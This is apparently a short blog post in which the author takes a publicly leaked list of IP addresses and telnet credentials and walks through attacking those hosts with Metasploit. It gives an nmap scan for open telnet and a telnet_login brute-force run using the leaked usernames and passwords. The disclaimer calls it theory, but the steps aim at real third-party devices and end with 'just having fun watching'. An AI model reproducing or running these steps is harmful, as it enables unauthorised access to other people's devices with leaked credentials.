a tweet, nmap and Kali
For legal reasons, this was not done in real, as it would be illegal where I come from.
So please take this as a theory for education purpose and don't even think of repeating the steps I showing below.
I found https://twitter.com/ankit_anubhav/status/900803406914347008

That lead me to: http://archive.is/ohgxD#selection-433.0-199255.28
Although the post is quite old, but I thought it's worth giving it a try.
So let's extract the IP's from it an play around a bit.
Fired up the msfconsole and issued db_nmap -v -sT -Pn -p23 -iL /tmp/iplist.txt to get the IP's with telnet available into the DB.
Having the targets stored in the db to be filled into RHOSTS with hosts -R automatically, it's quite easy to try every user:password combination from the gathered users and passwords. (Assuming that someone has at least changed username and password after the original post from 17th June 2017)
hosts -R
use auxiliary/scanner/telnet/telnet_login
msf auxiliary(telnet_login) > set user_file /tmp/user.txt
msf auxiliary(telnet_login) > set pass_file /tmp/password.txt
msf auxiliary(telnet_login) > set stop_on_success true
msf auxiliary(telnet_login) > set timeout 3
msf auxiliary(telnet_login) > exploit
Now, just having fun watching....
